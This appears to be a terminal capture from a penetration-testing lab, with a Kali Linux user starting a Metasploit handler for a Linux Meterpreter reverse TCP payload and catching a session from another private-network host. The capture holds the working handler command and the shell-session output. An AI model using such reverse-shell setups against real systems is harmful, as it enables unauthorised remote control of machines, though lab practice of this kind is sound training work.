 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q
[*] Starting persistent handler(s)...
msf6 > handler  handler -p linux/x64/meterpreter/reverse_tcp -H 192.168.79.138 -P 9999
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 192.168.79.138:9999
msf6 > [*] Sending stage (3045380 bytes) to 192.168.79.128
[*] Meterpreter session 1 opened (192.168.79.138:9999 -> 192.168.79.128:46702) at 2024-01-21 23:18:04 -
0500
msf6 >